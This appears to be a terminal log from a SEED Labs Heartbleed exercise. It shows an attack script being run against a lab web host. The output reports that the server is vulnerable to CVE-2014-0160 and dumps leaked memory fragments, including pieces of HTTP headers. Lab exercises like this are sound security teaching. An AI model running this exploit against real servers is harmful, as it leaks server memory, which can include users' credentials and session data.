 [01/17/2022 03:22] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
..-..."..MC..#L...*h
[01/17/2022 03:22] seed@ubuntu:~$
ub